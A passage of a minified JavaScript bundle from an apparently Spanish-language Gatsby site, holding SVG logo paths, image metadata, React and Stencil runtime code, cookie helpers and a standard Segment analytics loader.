1.013.08-.32.192-.65.305-1.013l1.621-4.477h.813l-2.355 6.18h-.82l-2.308-6.18h.863zm10.078 0v6.18h-.812v-6.18h.812zm16.44 0v6.18h-.805v-6.18h.805zm5.97 0v5.432h2.93v.748h-3.742v-6.18h.812zm10.185 0l2.454 6.18h-.911l-.703-1.869h-2.495l-.666 1.869h-.835l2.299-6.18h.857zm8.97 0c.442 0 .794.022 1.046.08.338.082.639.234.883.457.318.269.542.623.702 1.05.169.426.245.92.245 1.471 0 .484-.062.897-.183 1.253a2.78 2.78 0 01-.386.89c-.18.23-.356.42-.538.564-.203.14-.45.246-.723.329a4.54 4.54 0 01-.98.086h-2.156v-6.18h2.09zm10.416.59c-.587 0-1.051.216-1.473.6-.394.396-.604 1.056-.604 1.97 0 .795.197 1.36.591 1.786.378.428.876.645 1.458.645.604 0 1.082-.217 1.481-.645.379-.44.582-1.05.582-1.86 0-.497-.084-.941-.267-1.304a1.875 1.875 0 00-.722-.882c-.295-.219-.672-.31-1.046-.31zm-10.45.12h-1.249v4.722h1.284c.378 0 .674-.03.933-.087.224-.07.385-.203.52-.325.183-.204.343-.447.426-.795.127-.329.17-.72.17-1.18 0-.646-.099-1.14-.315-1.48-.205-.36-.436-.594-.731-.71-.224-.086-.562-.144-1.037-.144zm-9.385-.072a5.818 5.818 0 01-.329 1.173l-.661 1.827h2.043l-.632-1.712c-.188-.52-.343-.955-.421-1.288zm26.611-6.57V2.41H0V1.264h73.64zm41.414 16.087v-5.716h1.886c.447 0 .773.037 1.003.087.309.086.596.212.799.42a2.2 2.2 0 01.659.973c.154.397.232.846.232 1.352 0 .435-.057.828-.155 1.153-.095.347-.224.63-.393.84-.152.224-.31.384-.49.52a1.67 1.67 0 01-.652.284c-.287.087-.576.087-.9.087h-1.989zm.728-.667h1.172c.37 0 .658-.035.877-.116a1.05 1.05 0 00.478-.29c.189-.18.3-.406.413-.723.098-.29.137-.653.137-1.117 0-.587-.103-1.042-.278-1.36-.182-.32-.421-.537-.702-.654-.195-.07-.512-.108-.939-.108h-1.158v4.368zm4.868.667v-5.716h4.01v.681h-3.288v1.754h3.085v.672h-3.085v1.942h3.408v.667h-4.13zm11.244-2.008l.736.212a2.68 2.68 0 01-.806 1.425c-.435.32-.897.47-1.495.47-.582 0-1.06-.1-1.445-.36-.371-.246-.666-.609-.863-1.103a4.245 4.245 0 01-.281-1.55c0-.562.108-1.085.338-1.526.197-.44.506-.789.933-1.02a2.723 2.723 0 011.359-.35c.521 0 .996.146 1.389.435.366.303.641.71.782 1.231l-.708.19c-.135-.436-.332-.747-.564-.897-.258-.221-.561-.314-.94-.314-.427 0-.785.122-1.06.325-.28.19-.483.494-.595.847-.119.357-.161.72-.161 1.08 0 .508.057.928.189 1.288.134.371.359.654.646.835.288.174.601.24.927.24.41 0 .765-.102 1.051-.34.287-.256.498-.63.568-1.118zm1.431-.766c0-.948.244-1.702.751-2.24.482-.52 1.115-.795 1.893-.795a2.6 2.6 0 011.382.378 2.3 2.3 0 01.939 1.07c.226.435.324.95.324 1.53 0 .57-.098 1.1-.329 1.543-.247.456-.557.81-.969 1.056-.4.232-.868.332-1.347.332-.52 0-.99-.1-1.411-.39a2.433 2.433 0 01-.925-1.045 3.425 3.425 0 01-.308-1.44zm.756.006c0 .697.148 1.23.505 1.637.389.377.843.58 1.383.58.539 0 1.004-.203 1.355-.595.356-.392.525-.97.525-1.7 0-.444-.063-.862-.215-1.216-.164-.358-.375-.615-.661-.79-.29-.22-.619-.313-1.004-.313-.512 0-.947.21-1.32.557-.392.372-.568.987-.568 1.84zm5.458 2.768v-5.716h.725v5.05h2.73v.666h-3.455zm4.111-2.774c0-.948.249-1.702.745-2.24.484-.52 1.118-.795 1.899-.795.512 0 .989.13 1.375.378.413.246.736.591.966 1.07.206.435.318.95.318 1.53 0 .57-.112 1.1-.359 1.543-.197.456-.555.81-.939 1.056a2.873 2.873 0 01-1.361.332c-.533 0-.989-.1-1.395-.39a2.51 2.51 0 01-.942-1.045 3.306 3.306 0 01-.307-1.44zm.745.006c0 .697.186 1.23.559 1.637.351.377.807.58 1.34.58a1.78 1.78 0 001.361-.595c.349-.392.539-.97.539-1.7 0-.444-.078-.862-.21-1.216-.169-.358-.392-.615-.689-.79a1.632 1.632 0 00-1.001-.313c-.51 0-.975.21-1.34.557-.373.372-.559.987-.559 1.84zm5.469 2.768v-5.716h1.102l1.309 4.062.27.864c.04-.231.174-.527.278-.941l1.335-3.985h.994v5.716h-.716V12.57l-1.613 4.78h-.638l-1.619-4.85v4.85h-.702zm6.439 0v-5.716h2.099c.41 0 .746.066 1.009.182.25.117.456.292.582.538.146.237.238.49.238.76 0 .237-.092.47-.21.687-.126.218-.315.375-.569.529.343.1.569.252.779.5.166.245.258.555.258.866a1.9 1.9 0 01-.149.764 1.338 1.338 0 01-.418.52c-.161.138-.365.225-.616.283-.252.087-.542.087-.898.087h-2.105zm.716-3.29h1.22c.328 0 .562-.041.714-.07a.744.744 0 00.421-.314c.078-.121.112-.28.112-.47 0-.202-.029-.361-.112-.522a.654.654 0 00-.392-.29c-.153-.058-.439-.079-.833-.079h-1.13v1.745zm0 2.623h1.389c.235 0 .421 0 .511-.014.169-.044.309-.102.421-.174.117-.073.217-.19.292-.29.057-.172.085-.311.085-.509 0-.2-.034-.388-.16-.556a.82.82 0 00-.418-.326 3.605 3.605 0 00-.822-.087h-1.298v1.956zm4.61-5.048v5.715h.727v-5.716h-.727zm1.415 5.715l2.125-5.716h.798l2.254 5.716h-.821l-.652-1.731h-2.31l-.618 1.73h-.776zm1.605-2.332h1.866l-.567-1.594c-.183-.494-.318-.867-.403-1.2-.066.373-.16.766-.281 1.127l-.615 1.667zM77.583 6.85l.695-.043c.041.29.112.535.23.703.126.18.318.324.561.44.232.102.527.176.85.176.267 0 .525-.06.745-.124a1.27 1.27 0 00.474-.34c.093-.187.163-.32.163-.53a.708.708 0 00-.163-.47 1.04 1.04 0 00-.497-.32c-.145-.056-.483-.145-.99-.26a4.407 4.407 0 01-1.044-.37c-.288-.144-.498-.318-.61-.526-.14-.204-.183-.465-.183-.74 0-.277.078-.523.224-.775.163-.277.386-.45.69-.6.309-.117.65-.19 1.05-.19a2.5 2.5 0 011.054.217c.314.132.56.326.728.616.174.256.253.543.267.877l-.721.057c-.015-.347-.164-.649-.358-.811-.224-.187-.534-.297-.955-.297-.47 0-.778.096-.968.267a.719.719 0 00-.317.61c0 .202.08.376.22.494.126.13.516.275 1.1.41.588.152.996.262 1.226.371.324.157.556.361.725.594.117.217.223.507.223.811 0 .281-.106.592-.268.854-.153.266-.404.465-.708.639-.32.145-.68.217-1.085.217-.5 0-.926-.072-1.256-.232a1.924 1.924 0 01-.793-.697c-.19-.275-.295-.624-.31-1.027zm9.064-3.861h.721v3.297c0 .565-.055 1.02-.196 1.375-.113.341-.337.61-.69.841-.32.189-.75.305-1.274.305-.525 0-.947-.102-1.27-.29-.343-.16-.569-.45-.723-.784-.14-.364-.202-.838-.202-1.447V2.989h.736v3.297c0 .507.043.846.127 1.083.09.234.244.437.447.538.232.145.5.219.816.219.538 0 .937-.124 1.143-.378.238-.273.365-.752.365-1.462V2.989zm1.955 5.716V2.99h2.092c.357 0 .63.029.825.046.268.041.507.137.704.267.16.13.31.32.418.58.121.215.163.462.163.76 0 .476-.148.917-.435 1.237-.28.334-.84.508-1.619.508h-1.448v2.318h-.7zm.7-2.992h1.448c.488 0 .812-.095 1.01-.281.209-.174.294-.436.294-.76 0-.255-.057-.43-.163-.624-.132-.166-.272-.299-.47-.334-.111-.043-.35-.043-.67-.043h-1.449v2.042zm4.477 2.992V2.99h4.01v.682h-3.287v1.731h3.087v.695h-3.087v1.955h3.4v.653h-4.123zm5.163 0V2.99h2.463c.469 0 .862.046 1.106.153.268.088.455.276.625.529.162.27.224.572.224.876 0 .414-.113.77-.394 1.02-.258.282-.628.465-1.163.545.183.085.343.174.435.275.226.203.419.464.616.745l.957 1.573h-.92l-.745-1.195a6.55 6.55 0 00-.532-.79c-.12-.16-.26-.313-.345-.377a1.126 1.126 0 00-.343-.146c-.103-.043-.224-.043-.412-.043h-.843v2.551h-.73zm.73-3.186h1.569c.346 0 .605-.046.788-.117.187-.08.336-.181.435-.34a1.16 1.16 0 00.146-.515c0-.246-.099-.5-.28-.665-.184-.168-.499-.26-.905-.26h-1.754v1.897zm4.95-2.53v5.716h.75V2.99h-.75zm2.029 5.716V2.99h.756l2.898 4.486V2.99h.713v5.716h-.756l-2.897-4.492v4.492h-.714zm7.006 0V3.671h-1.819v-.682h4.38v.682h-1.816v5.034h-.745zm3.34 0V2.99h4.004v.682h-3.276v1.731h3.057v.695h-3.057v1.955h3.403v.653h-4.131zm5.145 0V2.99h.773l2.875 4.486V2.99h.703v5.716h-.742l-2.906-4.492v4.492h-.703zm5.598 0V2.99h1.896c.447 0 .757.029 1.002.082.323.071.576.196.82.39.281.267.499.587.644.985.135.405.224.87.224 1.37 0 .426-.075.817-.146 1.171-.118.314-.223.616-.393.82-.14.245-.32.375-.512.52-.151.116-.384.204-.657.276-.248.073-.535.102-.893.102h-1.985zm.731-.653h1.169c.374 0 .669-.05.866-.145.202-.05.385-.16.497-.26a1.69 1.69 0 00.392-.752c.12-.291.157-.653.157-1.08 0-.615-.085-1.065-.283-1.398-.181-.296-.398-.535-.679-.645a3.775 3.775 0 00-.954-.101h-1.165v4.381zm4.881.653V2.99h3.999v.682h-3.27v1.731h3.051v.695h-3.051v1.955h3.389v.653h-4.118zm5.136 0V2.99h.741l2.917 4.486V2.99h.697v5.716h-.752l-2.89-4.492v4.492h-.713zm9.538-2.028l.75.218c-.141.615-.447 1.107-.84 1.418a2.34 2.34 0 01-1.473.494c-.576 0-1.068-.13-1.433-.391-.414-.248-.686-.61-.882-1.074-.183-.491-.276-1-.276-1.527 0-.615.093-1.132.345-1.558.189-.45.521-.795.914-1.027.41-.212.877-.348 1.352-.348.548 0 1.026.136 1.396.426.394.313.652.719.804 1.253l-.699.16c-.169-.413-.329-.722-.576-.896a1.493 1.493 0 00-.945-.299c-.421 0-.787.11-1.062.327-.279.215-.49.49-.616.83a4.11 4.11 0 00-.169 1.132c0 .47.065.89.206 1.253.146.378.357.636.664.81.275.174.59.275.926.275.428 0 .742-.1 1.051-.367.275-.233.473-.61.563-1.11zm1.76-3.688v5.716h.736V2.99h-.736zm1.424 5.716l2.139-5.716h.792l2.274 5.716h-.857l-.636-1.718h-2.337l-.591 1.718h-.784zm1.613-2.347h1.879l-.59-1.588a26.118 26.118 0 01-.398-1.187c-.07.358-.161.725-.301 1.1l-.59 1.675zm6.354 2.347V2.99h3.732v.682h-3.014v1.76h2.61v.68h-2.61v2.594h-.718zm4.812-5.716v5.716h.73V2.99h-.73zm2.034 5.716V2.99h.725l2.924 4.486V2.99h.713v5.716h-.747l-2.925-4.492v4.492h-.69zm4.975 0l2.147-5.716h.776l2.265 5.716h-.827l-.674-1.718h-2.305l-.613 1.718h-.769zm1.608-2.347h1.876l-.573-1.588c-.185-.47-.332-.888-.393-1.187-.107.358-.174.725-.303 1.1l-.607 1.675zm4.15 2.347V2.99h.765l2.897 4.486V2.99h.708v5.716h-.759l-2.894-4.492v4.492h-.717zm9.581-2.028l.713.218c-.173.615-.427 1.107-.825 1.418a2.303 2.303 0 01-1.467.494c-.602 0-1.085-.13-1.464-.391a2.213 2.213 0 01-.842-1.074 4.1 4.1 0 01-.298-1.527c0-.615.103-1.132.318-1.558.231-.45.532-.795.942-1.027.419-.212.86-.348 1.366-.348.545 0 .995.136 1.393.426.375.313.627.719.788 1.253l-.731.16c-.146-.413-.306-.722-.55-.896-.248-.204-.543-.299-.922-.299-.433 0-.799.11-1.074.327a1.67 1.67 0 00-.602.83 3.666 3.666 0 00-.197 1.132c0 .47.079.89.22 1.253.151.378.37.636.658.81.276.174.59.275.938.275.416 0 .745-.1 1.04-.367.309-.233.484-.61.596-1.11zm1.739-3.688v5.716h.736V2.99h-.736zm2.041 5.716V2.99h4.005v.682h-3.283v1.731h3.075v.695h-3.075v1.955h3.424v.653h-4.146zm5.163 0V2.99h2.447c.506 0 .869.046 1.139.153.264.088.467.276.616.529.149.27.224.572.224.876 0 .414-.126.77-.373 1.02-.251.282-.644.465-1.192.545.196.085.359.174.444.275.207.203.427.464.596.745l.972 1.573h-.922l-.711-1.195a8.771 8.771 0 00-.554-.79c-.134-.16-.248-.313-.343-.377a1.18 1.18 0 00-.343-.146c-.084-.043-.224-.043-.416-.043h-.854v2.551h-.73zm.73-3.186h1.571c.343 0 .615-.046.784-.117.203-.08.338-.181.427-.34.094-.166.169-.34.169-.515 0-.246-.095-.5-.281-.665-.208-.168-.503-.26-.91-.26h-1.76v1.897zm4.255 3.186l2.128-5.716h.779l2.264 5.716h-.834l-.644-1.718h-2.321l-.59 1.718h-.782zm1.58-2.347h1.9l-.607-1.588c-.187-.47-.298-.888-.384-1.187a8.25 8.25 0 01-.292 1.1l-.617 1.675z"}))))}},58622:function(e,t,n){"use strict";var a=n(44576),u=n(94901),o=a.WeakMap;e.exports=u(o)&&/native code/.test(String(o))},59213:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/30cb9aa3836809f29bdbc6d8b64fc3ec/da925/tc-sm.png","srcSet":"/static/30cb9aa3836809f29bdbc6d8b64fc3ec/da925/tc-sm.png 467w","sizes":"(min-width: 467px) 467px, 100vw"},"sources":[{"srcSet":"/static/30cb9aa3836809f29bdbc6d8b64fc3ec/6057d/tc-sm.webp 467w","type":"image/webp","sizes":"(min-width: 467px) 467px, 100vw"}]},"width":467,"height":288}')},60020:function(e,t,n){const a=n(79377),{getResourceURLsForPathname:u,loadPage:o,loadPageSync:r}=n(56814).Zf;t.N=function(e,t,n,s){void 0===t&&(t={});let c=a.map(n=>{if(!n.plugin[e])return;t.getResourceURLsForPathname=u,t.loadPage=o,t.loadPageSync=r;const a=n.plugin[e](t,n.options);return a&&s&&(t=s({args:t,result:a,plugin:n})),a});return c=c.filter(e=>void 0!==e),c.length>0?c:n?[n]:[]},t.v=(e,t,n)=>a.reduce((n,a)=>a.plugin[e]?n.then(()=>a.plugin[e](t,a.options)):n,Promise.resolve())},60207:function(e,t,n){"use strict";var a=n(96540),u={stream:!0},o=new Map,r=Symbol.for("react.element"),s=Symbol.for("react.lazy"),c=Symbol.for("react.default_value"),i=a.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ContextRegistry;function l(e,t,n){this._status=e,this._value=t,this._response=n}function d(e){switch(e._status){case 3:return e._value;case 1:var t=JSON.parse(e._value,e._response._fromJSON);return e._status=3,e._value=t;case 2:for(var a=(t=e._value).chunks,u=0;u<a.length;u++){var r=o.get(a[u]);if(null!==r)throw r}return a=n(t.id),t="*"===t.name?a:""===t.name?a.__esModule?a.default:a:a[t.name],e._status=3,e._value=t;case 0:throw e;default:throw e._value}}function A(){return d(g(this,0))}function p(e,t){return new l(3,t,e)}function h(e){if(null!==e)for(var t=0;t<e.length;t++)(0,e[t])()}function m(e,t){if(0===e._status){var n=e._value;e._status=4,e._value=t,h(n)}}function f(e,t){e._chunks.forEach(function(e){m(e,t)})}function g(e,t){var n=e._chunks,a=n.get(t);return a||(a=new l(0,null,e),n.set(t,a)),a}function D(e){f(e,Error("Connection closed."))}function E(e,t){if(""!==t){var u=t[0],r=t.indexOf(":",1),s=parseInt(t.substring(1,r),16);switch(r=t.substring(r+1),u){case"J":(u=(t=e._chunks).get(s))?0===u._status&&(e=u._value,u._status=1,u._value=r,h(e)):t.set(s,new l(1,r,e));break;case"M":u=(t=e._chunks).get(s),r=JSON.parse(r,e._fromJSON);var d=e._bundlerConfig;d=(r=d?d[r.id][r.name]:r).chunks;for(var A=0;A<d.length;A++){var f=d[A];if(void 0===o.get(f)){var g=n.e(f),D=o.set.bind(o,f,null),E=o.set.bind(o,f);g.then(D,E),o.set(f,g)}}u?0===u._status&&(e=u._value,u._status=2,u._value=r,h(e)):t.set(s,new l(2,r,e));break;case"P":e._chunks.set(s,p(e,function(e){return i[e]||(i[e]=a.createServerContext(e,c)),i[e]}(r).Provider));break;case"S":u=JSON.parse(r),e._chunks.set(s,p(e,Symbol.for(u)));break;case"E":t=JSON.parse(r),(u=Error(t.message)).stack=t.stack,(r=(t=e._chunks).get(s))?m(r,u):t.set(s,new l(4,u,e));break;default:throw Error("Error parsing the data. It's probably an error code or network corruption.")}}}function b(e){return function(t,n){return"string"==typeof n?function(e,t,n){switch(n[0]){case"$":return"$"===n?r:"$"===n[1]||"@"===n[1]?n.substring(1):d(e=g(e,parseInt(n.substring(1),16)));case"@":return e=g(e,parseInt(n.substring(1),16)),{$$typeof:s,_payload:e,_init:d}}return n}(e,0,n):"object"==typeof n&&null!==n?n[0]===r?{$$typeof:r,type:n[1],key:n[2],ref:null,props:n[3],_owner:null}:n:n}}function C(e){var t=new TextDecoder;return(e={_bundlerConfig:e,_chunks:new Map,readRoot:A,_partialRow:"",_stringDecoder:t})._fromJSON=b(e),e}function v(e,t){function n(t){f(e,t)}var a=t.getReader();a.read().then(function t(o){var r=o.value;if(!o.done){o=r,r=e._stringDecoder;for(var s=o.indexOf(10);-1<s;){var c=e._partialRow,i=o.subarray(0,s);i=r.decode(i),E(e,c+i),e._partialRow="",s=(o=o.subarray(s+1)).indexOf(10)}return e._partialRow+=r.decode(o,u),a.read().then(t,n)}D(e)},n)}l.prototype.then=function(e){0===this._status?(null===this._value&&(this._value=[]),this._value.push(e)):e()},t.createFromReadableStream=function(e,t){return v(t=C(t&&t.moduleMap?t.moduleMap:null),e),t}},60431:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/a8f703a9daaf66defde86e621b77c3ba/db79f/tarifas-xl.png","srcSet":"/static/a8f703a9daaf66defde86e621b77c3ba/db79f/tarifas-xl.png 210w","sizes":"(min-width: 210px) 210px, 100vw"},"sources":[{"srcSet":"/static/a8f703a9daaf66defde86e621b77c3ba/13330/tarifas-xl.webp 210w","type":"image/webp","sizes":"(min-width: 210px) 210px, 100vw"}]},"width":210,"height":210}')},61501:function(e,t,n){"use strict";n.d(t,{Cg:function(){return o},_P:function(){return c},_m:function(){return s},my:function(){return a},s0:function(){return r},w4:function(){return u}});Math.pow(10,8);const a=6048e5,u=864e5,o=6e4,r=36e5,s=1e3,c=Symbol.for("constructDateFrom")},61828:function(e,t,n){"use strict";var a=n(79504),u=n(39297),o=n(25397),r=n(19617).indexOf,s=n(30421),c=a([].push);e.exports=function(e,t){var n,a=o(e),i=0,l=[];for(n in a)!u(s,n)&&u(a,n)&&c(l,n);for(;t.length>i;)u(a,n=t[i++])&&(~r(l,n)||c(l,n));return l}},62480:function(e,t,n){"use strict";n(55081)},64117:function(e){"use strict";e.exports=function(e){return null==e}},64810:function(e,t,n){"use strict";n.d(t,{N_:function(){return u.N_},G:function(){return o.G},oo:function(){return u.oo},GR:function(){return o.GR}});var a=n(56814),u=(n(42549),n(97035),n(57078)),o=n(7231);n(96540),n(50700),n(2024);a.Ay.enqueue},64877:function(e,t,n){"use strict";n.r(t),n.d(t,{initSegment:function(){return s},segmentAnonymousId:function(){return o},segmentAuth:function(){return c},segmentPage:function(){return l},segmentSetExperimentCustomProperty:function(){return d},segmentTrack:function(){return i},segmentUserId:function(){return r}});var a=n(72070);const u="undefined"!=typeof navigator&&(0,a.A)()?"Mobile":"Desktop",o=()=>{if(window.analytics)return window.analytics.user().anonymousId()},r=()=>{if(window.analytics)return window.analytics.user().id()},s=()=>{window.analytics=window.analytics||[];const{analytics:e}=window;if(!e.initialize)if(e.invoked)window.console&&console.error&&console.error("Segment snippet included twice.");else{e.invoked=!0,e.methods=["trackSubmit","trackClick","trackLink","trackForm","pageview","identify","reset","group","track","ready","alias","debug","page","once","off","on","addSourceMiddleware","addIntegrationMiddleware","setAnonymousId","addDestinationMiddleware"],e.factory=function(t){return function(){const n=Array.prototype.slice.call(arguments);return n.unshift(t),e.push(n),e}};for(let t=0;t<e.methods.length;t++){const n=e.methods[t];e[n]=e.factory(n)}e.load=function(t,n){const a=document.createElement("script");a.type="text/javascript",a.async=!0,a.src="https://cdn.segment.com/analytics.js/v1/"+t+"/analytics.min.js";const u=document.getElementsByTagName("script")[0];u.parentNode.insertBefore(a,u),e._loadOptions=n},e.SNIPPET_VERSION="4.13.1",e.load("LvqvIzKE7cyC1k5OSU7pXFeDJrah6QA4")}},c=e=>{let{id:t,data:n}=e;window.analytics&&(t?window.analytics.identify(t,n):window.analytics.identify(n))},i=(e,t)=>{if(window.analytics){const n=Object.assign({},t,{deviceType:u});window.analytics.track(e,n)}};function l(e,t){window.analytics.page(t),i("Page Viewed",Object.assign({page_name:e},t))}const d=e=>{let{flagValue:t,customPropertyName:n,conditions:a=!0}=e;"boolean"==typeof t&&a&&c({data:{[n]:t}})}},66119:function(e,t,n){"use strict";var a=n(25745),u=n(33392),o=a("keys");e.exports=function(e){return o[e]||(o[e]=u(e))}},66304:function(e,t,n){"use strict";n.d(t,{P:function(){return o}});var a=n(43329),u=n(29407);function o(e,t,n){const o=(0,u.a)(e,n?.in);if(isNaN(t))return(0,a.w)(n?.in||e,NaN);if(!t)return o;const r=o.getDate(),s=(0,a.w)(n?.in||e,o.getTime());s.setMonth(o.getMonth()+t+1,0);return r>=s.getDate()?s:(o.setFullYear(s.getFullYear(),s.getMonth(),r),o)}},66634:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/4db6967517e01c86148607d9053b99f5/c4a48/pasarela-pagos-md.png","srcSet":"/static/4db6967517e01c86148607d9053b99f5/c4a48/pasarela-pagos-md.png 369w","sizes":"(min-width: 369px) 369px, 100vw"},"sources":[{"srcSet":"/static/4db6967517e01c86148607d9053b99f5/04c6d/pasarela-pagos-md.webp 369w","type":"image/webp","sizes":"(min-width: 369px) 369px, 100vw"}]},"width":369,"height":368}')},66699:function(e,t,n){"use strict";var a=n(43724),u=n(24913),o=n(6980);e.exports=a?function(e,t,n){return u.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},67680:function(e,t,n){"use strict";var a=n(79504);e.exports=a([].slice)},67750:function(e,t,n){"use strict";var a=n(64117),u=TypeError;e.exports=function(e){if(a(e))throw new u("Can't call method on "+e);return e}},68346:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/f1def5df8b1a86b3de90b47dcc33e483/db79f/simulador-xl.png","srcSet":"/static/f1def5df8b1a86b3de90b47dcc33e483/db79f/simulador-xl.png 210w","sizes":"(min-width: 210px) 210px, 100vw"},"sources":[{"srcSet":"/static/f1def5df8b1a86b3de90b47dcc33e483/13330/simulador-xl.webp 210w","type":"image/webp","sizes":"(min-width: 210px) 210px, 100vw"}]},"width":210,"height":210}')},69159:function(e,t,n){"use strict";var a,u=n(96540);function o(){return o=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},o.apply(null,arguments)}t.A=function(e){return u.createElement("svg",o({width:32,height:32,viewBox:"0 0 32 32"},e),a||(a=u.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M23.386 3.044a1.268 1.268 0 010 1.825L11.963 16l11.423 11.132c.517.503.517 1.32 0 1.824a1.349 1.349 0 01-1.873 0L8.218 16 21.513 3.044a1.349 1.349 0 011.872 0z"})))}},69565:function(e,t,n){"use strict";var a=n(40616),u=Function.prototype.call;e.exports=a?u.bind(u):function(){return u.apply(u,arguments)}},70259:function(e,t,n){"use strict";var a=n(34376),u=n(26198),o=n(96837),r=n(76080),s=function(e,t,n,c,i,l,d,A){for(var p,h,m=i,f=0,g=!!d&&r(d,A);f<c;)f in n&&(p=g?g(n[f],f,t):n[f],l>0&&a(p)?(h=u(p),m=s(e,t,p,h,m,l-1)-1):(o(m+1),e[m]=p),m++),f++;return m};e.exports=s},71072:function(e,t,n){"use strict";var a=n(61828),u=n(88727);e.exports=Object.keys||function(e){return a(e,u)}},71539:function(e,t){"use strict";const n={getCookie:e=>document.cookie.split(";").map(e=>e.split("=")).reduce((e,t)=>{let[n,a]=t;return Object.assign({},e,{[n.trim()]:a})},{})[e],setCookie:(e,t,n,a)=>{const u=new Date;a?u.setTime(u.getTime()+24*n*60*60*1e3):u.setMonth(u.getMonth()+n);const o="expires="+u.toUTCString();document.cookie=e+" = "+t+"; "+o+"; path=/"},setCookieSession:(e,t)=>{document.cookie=e+" = "+t+"; path=/"}};t.A=n},72064:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/01d8e384132b1e6951d241112dee1e63/da925/cuenta-sm.png","srcSet":"/static/01d8e384132b1e6951d241112dee1e63/da925/cuenta-sm.png 467w","sizes":"(min-width: 467px) 467px, 100vw"},"sources":[{"srcSet":"/static/01d8e384132b1e6951d241112dee1e63/6057d/cuenta-sm.webp 467w","type":"image/webp","sizes":"(min-width: 467px) 467px, 100vw"}]},"width":467,"height":288}')},72070:function(e,t){"use strict";t.A=function(){return[/Android/i,/webOS/i,/iPhone/i,/iPad/i,/iPod/i,/BlackBerry/i,/Windows Phone/i].some(e=>(navigator.userAgent||navigator.vendor||window.opera).match(e))}},72110:function(e,t,n){"use strict";n.d(t,{F:function(){return ne},H:function(){return f},b:function(){return te},c:function(){return w},g:function(){return v},h:function(){return h},p:function(){return Ce},r:function(){return le},s:function(){return se}});let a,u,o=!1,r=!1;const s="s-id",c="sty-id",i="c-id",l="http://www.w3.org/1999/xlink",d={},A=e=>"object"===(e=typeof e)||"function"===e;function p(e){var t,n,a;return null!==(a=null===(n=null===(t=e.head)||void 0===t?void 0:t.querySelector('meta[name="csp-nonce"]'))||void 0===n?void 0:n.getAttribute("content"))&&void 0!==a?a:void 0}const h=(e,t,...n)=>{let a=null,u=null,o=!1,r=!1;const s=[],c=t=>{for(let n=0;n<t.length;n++)a=t[n],Array.isArray(a)?c(a):null!=a&&"boolean"!=typeof a&&((o="function"!=typeof e&&!A(a))&&(a=String(a)),o&&r?s[s.length-1].$text$+=a:s.push(o?m(null,a):a),r=o)};if(c(n),t){t.key&&(u=t.key);{const e=t.className||t.class;e&&(t.class="object"!=typeof e?e:Object.keys(e).filter(t=>e[t]).join(" "))}}if("function"==typeof e)return e(null===t?{}:t,s,g);const i=m(e,null);return i.$attrs$=t,s.length>0&&(i.$children$=s),i.$key$=u,i},m=(e,t)=>{const n={$flags$:0,$tag$:e,$text$:t,$elm$:null,$children$:null,$attrs$:null,$key$:null};return n},f={},g={forEach:(e,t)=>e.map(D).forEach(t),map:(e,t)=>e.map(D).map(t).map(E)},D=e=>({vattrs:e.$attrs$,vchildren:e.$children$,vkey:e.$key$,vname:e.$name$,vtag:e.$tag$,vtext:e.$text$}),E=e=>{if("function"==typeof e.vtag){const t=Object.assign({},e.vattrs);return e.vkey&&(t.key=e.vkey),e.vname&&(t.name=e.vname),h(e.vtag,t,...e.vchildren||[])}const t=m(e.vtag,e.vtext);return t.$attrs$=e.vattrs,t.$children$=e.vchildren,t.$key$=e.vkey,t.$name$=e.vname,t},b=(e,t,n,a,u,o,r)=>{let s,c,l,d;if(1===o.nodeType){for(s=o.getAttribute(i),s&&(c=s.split("."),c[0]!==r&&"0"!==c[0]||(l={$flags$:0,$hostId$:c[0],$nodeId$:c[1],$depth$:c[2],$index$:c[3],$tag$:o.tagName.toLowerCase(),$elm$:o,$attrs$:null,$children$:null,$key$:null,$name$:null,$text$:null},t.push(l),o.removeAttribute(i),e.$children$||(e.$children$=[]),e.$children$[l.$index$]=l,e=l,a&&"0"===l.$depth$&&(a[l.$index$]=l.$elm$))),d=o.childNodes.length-1;d>=0;d--)b(e,t,n,a,u,o.childNodes[d],r);if(o.shadowRoot)for(d=o.shadowRoot.childNodes.length-1;d>=0;d--)b(e,t,n,a,u,o.shadowRoot.childNodes[d],r)}else if(8===o.nodeType)c=o.nodeValue.split("."),c[1]!==r&&"0"!==c[1]||(s=c[0],l={$flags$:0,$hostId$:c[1],$nodeId$:c[2],$depth$:c[3],$index$:c[4],$elm$:o,$attrs$:null,$children$:null,$key$:null,$name$:null,$tag$:null,$text$:null},"t"===s?(l.$elm$=o.nextSibling,l.$elm$&&3===l.$elm$.nodeType&&(l.$text$=l.$elm$.textContent,t.push(l),o.remove(),e.$children$||(e.$children$=[]),e.$children$[l.$index$]=l,a&&"0"===l.$depth$&&(a[l.$index$]=l.$elm$))):l.$hostId$===r&&("s"===s?(l.$tag$="slot",c[5]?o["s-sn"]=l.$name$=c[5]:o["s-sn"]="",o["s-sr"]=!0,a&&(l.$elm$=De.createElement(l.$tag$),l.$name$&&l.$elm$.setAttribute("name",l.$name$),o.parentNode.insertBefore(l.$elm$,o),o.remove(),"0"===l.$depth$&&(a[l.$index$]=l.$elm$)),n.push(l),e.$children$||(e.$children$=[]),e.$children$[l.$index$]=l):"r"===s&&a&&o.remove()));else if(e&&"style"===e.$tag$){const t=m(null,o.textContent);t.$elm$=o,t.$index$="0",e.$children$=[t]}},C=(e,t)=>{if(1===e.nodeType){let n=0;for(;n<e.childNodes.length;n++)C(e.childNodes[n],t);if(e.shadowRoot)for(n=0;n<e.shadowRoot.childNodes.length;n++)C(e.shadowRoot.childNodes[n],t)}else if(8===e.nodeType){const 